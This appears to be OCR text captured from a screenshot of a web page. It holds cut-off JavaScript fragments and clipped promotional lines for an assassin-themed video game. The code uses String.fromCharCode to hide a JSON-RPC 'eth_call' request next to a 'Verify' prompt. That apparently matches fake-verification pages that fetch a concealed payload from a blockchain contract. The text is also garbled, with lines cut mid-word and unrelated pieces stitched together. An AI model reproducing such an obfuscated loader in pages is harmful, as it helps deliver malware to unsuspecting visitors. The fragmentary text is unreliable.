
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
Verify
m Ibn Ishaq, a street thief who rises to become a lethal Master Assassin
tical tool use, and careful social stealth. Experience a dense, beautiful
mium Prince of Persia inspired cosmetic pack, unique mount and eagle sk